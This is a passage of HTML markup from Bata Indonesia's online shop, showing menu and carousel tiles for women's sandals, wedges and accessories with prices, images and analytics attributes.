        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Wanita</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/eksklusif-online/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1770033592949/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori 
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/dompet/" aria-label="Dompet">
                <span class="cc-menu__thirdLevel__title">Dompet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Tas Wanita Hidi">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbffad399/images/tile/9093629_1.jpg?sw=480 480w"
